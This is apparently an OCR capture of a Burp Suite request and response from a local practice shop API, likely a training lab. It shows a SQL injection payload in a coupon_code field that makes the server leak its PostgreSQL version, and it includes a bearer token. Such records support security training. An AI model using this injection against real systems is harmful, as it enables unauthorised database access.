 Request
Pretty Raw Hex JSON Web Token \n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 54
4 sec-ch-ua-platform: "Linux"
5 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJhZG1pbkB0ZXN0LmNvbSIsImlhdCI6MTczMDYyNDc2OSwiZ
XhwIjoxNzMxMjI5NTY5LCJyb2xlIjoidXNlciJ9.J7iE_3UMIEb0OyIO_nW2Oh4PDycfmv2AXzmlN4
mHE-wfCi11ak1PmySHzq4rWOscdqCO8slvtn6FpVBoS9-on_CnLymoisR_Yg3wOGKLM5Cp_H8U2F1q
cNTYZlSkwQXuYrRWd8ukROwpGy1unXZg2CFusZMx0ZYlceb5Q_IToqJMq7t6C15lyeL4zcDh67fzcN
wFsA8ws1Adisj_Oz7evLhsAvxmwOre7swZnIO1_lOCcSfHhSqkl-Lb5s-gLhJOO1bSszdlWztyBZVe
C5yywmOeQ4OnkAOHiaO5u6aImzsvb5_ciqKoE7VvT-lI9OCVKQ_kaxxNN3gUiKgknL4qaw
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: http://127.0.0.1:8888
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8888/shop
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19
20 {
"coupon_code":"0'; select version() --+",
"amount":75
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.25.3.1
3 Date: Sun, 03 Nov 2024 12:40:01 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 207
14
15 {
"message":
"PostgreSQL 14.13 (Debian 14.13-1.pgdg120+1) on x86_64-pc-linux-gnu, compiled by gcc
.0-14) 12.2.0, 64-bit Coupon code is already claimed by you!! Please try with another
"
}